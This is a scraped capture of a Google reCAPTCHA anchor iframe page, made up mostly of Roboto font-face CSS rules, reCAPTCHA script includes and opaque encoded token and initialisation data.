OxfDn8OjwpPDrcOAwoHCnw/CvcK0KAHCvMKzwogyw6fDuCRLw4YdBcK5RMOgw67DisKEJXM6wq/CgTs/cTxPbMKfw4VtXMObwrXCpUvDgQlqcMO+GAXCmcONwpXCrMKTwqTDull0SgBoZR5+MMKUw511ey/Ds8KwDcKBYRDCqzLCnT3DjcOcw7/ConjDpcKb\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://diana1.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y3rZY6Ekdh5ISFPP5Fd0KU+X0yjEUJdfNv/4jtSVfNs\\u003d\x22,0,0,null,1,1768857397966,0,0,[51,156,61,28,198],null,[129,252,39],\x22RC-biMgyApIwh2U5w\x22,null,null,null,null,null,\x220dAFcWeA5-AoqMYbZeYwW86QPzuSH1lwMPXDN9_T91v84OgG6NfLmAZJbLeihlDGnjqhqcsZOhot9MSGdI_5Pk8LZO7EMnticneQ\x22,1768940197998]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9kaWFuYTEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hnnr8jjmt85d
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ivPK4cgo5hcggesUzlqaiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ivPK4cgo5hcggesUzlqaiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ivPK4cgo5hcggesUzlqaiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8KjGMKwViPDrsK+RlYDw7nDjx7CssK9BsKLwqpFwoDCk8OYw6YswpPConAZN8O9w4IfKWUhXVQrVH4DSsOMw49/[base64]/[base64]/CnsOzcsO+EMKPw4jCq8OZGQEbEEzCi8OAO8Ohwqk3P8KgFl3DpsOxDsKYMRjDtEfCgMOSw5vCiHDCgsKkJcOiw7XCmjwJBw7CjTAmwq/[base64]/[base64]/[base64]/DnyIdwq4qcCjCqQFGwqlNJQfCvkrDg0/CkgJrAkJPOsO3w6sBMcKLC3TDr8OQwpLDssOWR8O8fcK3wrLDgj/[base64]/DtMONw7gJYxTDoX3CujDClcOBw5nDmxbClBTCgcOwwrwbw4pXwpMvwpLCkcKHwpHClxd3w5ZtTF3DicKPwoBDZlIsUl5PU0/DtMKuUwYjKS9mWcOyEsO/HMKzWjHCosOPJCbDsMKjHcKdw57DihBfHx03woIfa8OSwp7CoilsJMK0VgXDpsOywo9ww58bd8O8IRzDnRjCoB0Aw4gNw6/[base64]/wo5mV8K0w50ZwqVSw5cAPMKKwpDCqcKUwpdobmzDpMOxLzMKIMKFd8OodyPDsMKgdMKGBHZiI8OKR37Ch8KCw7bDmMOkDg7DiMOow4DDg8OpATMfwrzClm7CmnRvw4IFAsK3w5kUwpEjeMKawqvCsijCg1kGwqXCksOWGgrDusKyw64EKMO0Py3CmBHDo8OYw5fChS/CqsOLAwHDgRXCmjFGKcOVw7o1wr1nw6sbwoJVwo4MW3tCDlRhT8KEw5vCjcKAW0/Do2bDj8OAwoJrwp3CmMOwDhfCoyNZOcKbC8O+Kg3DtwwzNsOKFjTCoGbDn3w+wp9CVE/DtwtMwqg5AAnDrXbDjMK+aEnDpnzCoDPDj8ObEA8VNlxmwqIVwpRvwoF6aglbw5HCrMKsw6bDqQ8OwrAYw4nCg8OXw6I2woDDjMO7IyYkwohUNy9MwoHCokxISsOTwqvCpl9vb1DCkVJiw4/CtR9tw7zCkcKvSA5FBAnDog7CgDEIaDR4w5lwwocUMcOFw5XCr8KISFMiw5h9dC/Cv8OOwp8zwo14wqnDg17CoMK0EzzCqTh+f8OyYhzDpxkaQsKZw6JkCFJNdMOSwrlgDsKBNcOjOWZyVEnDpcOVQsOESn3DtcObExTCkwHDuRhbw7bDgUFdEcO/wp/CuSMYWwJvw6/[base64]/E8Ouwoxhw6LDnsOAcAHCh8O2woozFcKeSljDhUEaw4EEwod9F1QWw6rDr8O8w5QcNGV7GDDCh8KjMsK+QsOlw6BWNSYawqkfw7XDjGgiw7HDtMKUAcO+NMKiP8KsaVjDi0pvQnLDo8O3wp5rHMODw5/DpsKnZXzClyPDksOPD8K4wqtRwp7CsMOuwprDkMKNWcKFw6jCu3cGUcOJw57Dh8OWMHTDlUc/OMO5JnRhwpTDo8OWe37Dq3cLZ8O0wqN/QGd0XCzDk8Knwqt1c8Ona1fCtDjDncK5wpxawrQCwrHDjXbDi2IZwrjCrsKzwopFJsOdSsOmIWzDtcKQPktKwr9iOUU1T07CmMKbwoYnb1RjEcKwwrLDlFLDk8KGw71Uw799woDDiMKnK0E1ecOtCxTCuwLCgsOQw6h4an/[base64]/DlTnCisK9w49sXcOowrAYw7g+w4bDqsOTICwEwq3CmjBNQ8KqPcO/KMOvw5/[base64]/CucKuTMOIwr8FKcKEPcOMwp3CmhVoSWhvB8K8w7Mmw6NawrZLw67DsTHClsOIw6YPw5DCvkRPw44kSsKVHFfCmMOuw6zCnDPChcKqwqrDoVxzwoA/w40gwpxVwrMMEMO5X2LDolrDucOoIEDDqsKAwonCsMKrDA8JwqXDvBBQbxHDu13DhEcjwo1JwonDjMOwCSxbwp4IZsKlFA3CsGlPbMK9wqjDjDLCr8KHwpkDBRLCqVxXHHnCt1AQw4DCn0FYw7/Cp8KOSUTCtcOvw4fDtxM9J0Q9woN5OGDCgmYcw5fDjsKhwpvCkxLCusOoNkvChlHCg1FvPy4Fw5pUb8OiEMKcw6XCnyHDjGjDiWVsKXNDwoF9C8KSwrY0w7E/Sw5bNcOcIFPCs8OkdWYuwr3DsGXCgk3Do3bCo0ZmSkgYw7VGw43Cln/[base64]/[base64]/[base64]/wonDknMbw4VLU0FrwrQzwqMFwrQ0agUzwqnDmgRJZMKGwql8w6HClSfCtgl1W1zDgEnCvsOOwqRtwqXDjhXCtcOfwoDCgcOfbH9dw6rCi8OBTcOhw6nDgwzDgVnCisKRw5nDmMKIL3jDgHLCnBfDpsKqGMKbXkFDdh8Hw5TCqCcQwr3Dq8O8PsKyw4/CqX8/[base64]/DhEwWw7A9w4rDtcO/w61ANELCnMKgCsOHw6VmwrXCg8KJT8Opbi9nw6VNPVEgw4zDgkfDpQPCvcK9w7AQN3fDtcKNBMOmwqZAKnLDp8OsM8KMw5PCnMKpZcOaOmY8EsOhcQFRwqrCrcOXScK1w5UfIcKHHkwkTE1YwrwdX8K2wqHCoG/Chz7Cul0Kwr3CiMO6w5/[base64]/C